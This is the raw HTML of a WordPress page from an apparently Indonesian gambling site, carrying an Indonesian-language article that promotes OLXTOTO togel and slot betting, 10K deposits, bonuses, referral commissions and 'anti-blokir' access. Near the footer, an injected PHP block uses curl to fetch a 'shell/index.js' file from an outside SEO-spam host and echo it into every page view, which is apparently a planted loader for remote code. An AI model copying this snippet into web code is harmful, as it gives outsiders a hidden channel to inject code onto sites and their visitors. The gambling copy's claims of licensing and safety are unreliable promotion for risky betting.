									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-1107 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-1107 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-1107">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Mlonggo</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:50:34+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan akan puas dengan games online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> benar-benar paling disarankan. Untuk Anda yang ingin masuk di blog ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di web-site ini sebenarnya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidaklah aneh bila Anda di web ini dapat main games banyak tidak ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan untuk masuk serta main di blog ini pastinya harus dapat kenal lebih dekat sama site ini sendiri. Sama hal yang udah disebut sebelumnya kalau memanglah dengan masuk di web-site ini dapat main games togel serta slots.</div>
<div>Karena itu, pastilah di web ini juga tidak pernah merasan jenuh betul-betul dengan masuk di web ini. Tetapi, ada poin penting penting dimengerti ketika mau masuk dan main pada web yang satu berikut.</div>
<div></div>
<div>Anda sudah ingin tahu kan dengan apa info mengenai blog ini. Kalau sudah ingin tahu silahkan langsung baca sedetailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web-site ini ternyata menjadi pemain Anda akan memperoleh account demonstrasi. Adanya account demonstrasi ini tentunya Anda juga segera akan langsung masuk dan main pada web ini bahkan juga secara gratis.</div>
<div>Renungkan dengan masuk di web ini siapa saja yang mau mencoba langsung dapat main tiada butuh masuk atau buat account dahulu. Juga di web-site ini juga tak perlu deposit lantaran dapat uji-coba gratis dan soal ini juga pastinya sangat memberikan keuntungan untuk Anda.</div>
<div></div>
<h2>2. Minimum deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web-site ini juga sudah pasti di sini Anda sebagai pemain akan mengetahui jika di site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja kalau betul-betul dengan masuk di blog ini langsung dapat deposit cuman 10K saja.</div>
<div>Dapat di sebut pada harga semurah itu pastinya pemain pemula yang juga tidak punyai banyak modal lantas juga dapat turut masuk dan main didalamnya. Karena itu, pastilah Anda juga dapat juga langsung nikmati seluruhnya games di web ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di web ini lantas pastilah Anda sebagai pemain akan dapat mendapat begitu banyak pasaran togel. Sampai pasaran yang bisa dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karenanya masuk di web-site ini juga Anda menjadi pemain segera bisa langsung mendapat banyak provider slots online. Banyak provider terkenal serta terkenal di web-site ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masih ada banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan pastinya pemain pun tak kan gampang rasakan suntuk. Sampai di web-site ini juga pemain dapat masuk di sebagian provider dan pasaran cuma memakai satu account saja. Masalah ini pasti sangat memesona untuk beberapa pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan mendapat banyak kelebihan yang memikat. Ini seluruhnya pastinya sebab belakangan ini toto slots mendatangkan penawaran yang begitu besar juga janjikan.</div>
<div></div>
<div>Dapat disebut blog ini juga sebagai yang terbaik akan berikan bonus besar buat banyak pemain yang tergabung . Maka, oleh karena ada potongan harga dan bonus ini malahan bakal bikin situs toto slots makin banyak didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di site ini serta nampaknya memang seharusnya masuk di sini. Web ini juga pastinya udah mendatangkan games yang paling bermacam-macam dengan penawaran amat berlimpah.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran dan kelebihan yang bakal diperoleh di site ini. Dengan begitu, sudah pasti silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap-tiap hari pada web toto slots</h2>
<div></div>
<div>Beberapa pemain yang bakal masuk di web-site ini sudah pasti mempunyai peluang untuk bisa peroleh promosi menarik sehari-hari. Tetapi, memanglah di site ini pemain harus aktif tiap-tiap hari maka pemain bakal dilancarkan buat dapat peroleh keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tidak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim secara mudah. Bahkan juga di sini lantas pemain gampang mendapati promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada website toto slots</h2>
<div></div>
<div>Memang gak diperkirakan kalau dengan masuk dan main di web-site ini juga sudah pasti Anda jadi pemain akan dapat mendapati keuntungan ialah jekpot. Akan tetapi, barangkali masihlah ada pemain yang masih belum demikian mengetahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantaranya keuntungan yang paling spektakuler dapat pemain temukan dengan begitu simpel. Buat dapat beroleh jekpot ini pastinya pemain dapat mencoba untuk permainkan permainan slots progresif pula memenangi semua perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini lantas ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda dapat juga putuskan games slots online yang gacor  bisa dipercaya buat dapat dengan gampang mendapati keuntungan terhebat.</div>
<div>Ada selalu invitasi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web ini lantas sudah pasti akan mendapati peluang turut kontes setiap bulan. Akan tetapi, untuk dapat mendapati disc. dan penawaran terunggul sudah pasti Anda mempunyai memiliki kesempatan mengikut beberapa kompetisi yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut pertandingan ini tentunya Anda juga miliki kesempatan buat dapat mendapat aktivitas main yang jauh membahagiakan pula penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Kontes ini juga ada setiap bulan di beberapa hari tersendiri saja . Maka, tentu tak boleh terasa bertanya-tanya dengan bermain aktif di toto slots  benar-benar simpel untuk Anda buat dapat mengikut invitasi di tiap bulannya.</div>
<div>Akan tetapi, buat dapat mendapati penawaran terbaik ini juga memang benar ada sejumlah informasi sama dengan yang disebutkan dengan bocor yang terhebat. Karena itu, pastilah untuk dapat peroleh kontes dan dapat memperoleh penawarannya makin lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di website toto slots pasti Anda juga miliki kesempatan untuk dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat diterima sepanjang umur.</div>
<div>Metodenya juga simpel lantaran di sini Anda jadi pemain perlu dengan ajak famili lain juga bisa rekan atau pujaan hati buat tergabung memakai code referal yang telah Anda punyai.</div>
<div>Maka  kalau benar-benar pengin nikmati permainan slots dapat bawa kawan buat kerjakan register lewat cara online dengan link referalnya. Semakin bertambah anggota anyar masuk dengan code individu pastilah Anda bakal memperoleh komisi besar serta ini tentunya begitu beri keuntungan.</div>
<div></div>
<div>Tetapi memang buat dapat mendapati bonus yang udah barusan dijajakan pastinya memanglah miliki metode yang berbeda . Maka, pada web toto slots sudah pasti beberapa pemain harus menganalisis dahulu semuanya penawaran yang berada pada toto slots.</div>
<div>Di sini lantas tentunya banyak pemain bisa pula mendapati jekpot pada jumlah yang spektakuler nanti saat akan memenangi permainan. Bukan cuma itu, tentulah dengan main aktif dan ajak anggota baru untuk masuk di sini juga Anda akan capai komisi.</div>
<div></div>
<div>Maka  yakinkan awalnya buat cari kabar dahulu kurang lebih apa prasyarat atau ketetapannya. Karena itu, pastinya untuk dapat memperoleh hadiah yang terbaik setiap bermain bisa menjadi perihal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastinya Anda lebih bisa aman karena website ini sudah memiliki lisensi. Sama seperti yang sudah didapati jika situs toto slots adalah web-site judi slots serta togel bisa dipercaya yang punyai banyak ada pilihan games.</div>
<div>Pemain di sini juga tentunya segera akan bertatapan dengan beragam ragam keuntungan yang benar-benar besar tiap kali main games didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda memiliki kesempatan bisa pula gapai keuntungan besar.</div>
<div></div>
<div>Tentulah ini dapat diperoleh sepanjang Anda jadi anggota baru. Di sini juga Anda dapat gapai bonus new anggota 100 dengan daftar lewat cara online. Supaya bisa kerjakan pendaftaran pastilah Anda harus penuhi dahulu SK serta persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Rata-rata proses pendaftaran ini bakal berjalan di toto slots serta bakal ditolong oleh admin CS. Juga memang blog ini lantas sudah bersertikat dari perusahaan internasional maka site ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di blog ini lantas bahkan seluruhnya permainan slots dan togel selalu bekerja 24 jam online. Sampai situs toto slots sebagai web yang udah eksperimen maka pemain bisa nikmati game-nya dengan senang setiap waktu.</div>
<div></div>
<div>Sampai main di site ini lantas juga aman dan pemain dapat capai untung yang tinggi . Sehingga, sudah pasti tidak aneh kalaupun beberapa orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda buat masuk pada web toto slots ini.</div>
<div>Bila betul-betul Anda di site ini terasa ingin tahu dan pengen bermain permainan pasti langsung bisa daftar saja. Apabila kuatir lantas pastilah seluruhnya proses register langsung akan ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun harus mengetahui satu soal jika tipe permainan yang toto slots tampilkan sangat dianjurkan untuk siapa saja . Sehingga, tak boleh kembali berasa waswas lantaran seluruhnya permainan termasuk gampang dan bagus yang diperlengkapi dengan penampakan yang oke.</div>
<div></div>
<div>Pekerjaan main pada website toto slots ini juga tentunya bisa dilaksanakan ringan  suka memanfaatkan situs toto slots. Tidak aneh betul-betul jika site ini jadi situs paling membahagiakan serta memberi mutu teratas untuk pemain.</div>
<div>Bahkan juga seluruh bermainnya dapat juga secara gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali sebuah perihal kalau site ini telah bersertikat serta bisa dicapai secara gampang dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata site ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Maka, keuntungan yang hendak bisa mengalami ketika bermain di toto slots adalah saat ini udah kerja bersama dengan sejumlah bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja bersama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Bahkan juga jumlag pilihan opsi transaksi bisnis dengan sejumlah bank besar di Indonesia ini akan makin membuat lebih mudah pemain waktu transaksi bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di site ini lantas akan juga mendapat keuntungan seperti spek live chat yang online sepanjang 24 jam nonstop. Oleh karena ada pelayanan live Chat 24 jam pelayanan ini sudah pasti bakal memungkinnya seorang sampaikan rintangan-kendala.</div>
<div></div>
<div>Sangat banyak rintangan yang kerap dirasakan pemain saat main slots seperti saat daftar, gagal negosiasi atau semacamnya. Tapi, oleh karena ada spesifikasi ini, pastilah semua persoalan akan diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di site ini lantas tentu Anda bakal bisa keuntungan sebab dapat deposit dengan nilai rendah ialah 10K saja . Maka, tent tidaklah mengherankan kalau memanglah ini yang sering menjadi argumen kenapa banyak sebagian orang main dan putuskan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan datangnya spek ini juga juga dapat membikin kesan-kesan main judi di toto slots sungguh-sungguh digapai serta diuji oleh siapa saja tiada kecuali . Sehingga, Anda juga baiknya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web ini lantas pasti pemain akan merasai benar-benar ringan melaksanakan proses depo dan wd tiada waktu yang lama. Ini berarti benar-benar blog ini tidak usah memerlukan proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots mempunyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastilah pemain dapat main dengan model pasaran WLA terkomplet di Indonesia . Sehingga, pastinya pemain juga rasakan entengnya main di site ini tanpa ada perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai vs Mobile, Dekstop juga WAP</h2>
<div></div>
<div>Kelebihan pada website toto slots yaitu beberapa pemain dapat dengan gampang tersambung dengan beraneka macam versus seperti mobile, desktop hingga WAP. Dengan begitu, pastilah pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda akan merasai main slots serta toto yang berkualitas dan bagus karena bermain di sini bisa bermain dengan loading cepat sekali tiada kuatir sebab lemot. Ini semuanya pastinya sebab site ini miliki sistem engine yang betul-betul luar biasa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web-site ini yakni anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa ada takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan data mengenai situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk serta main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-mlonggo/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
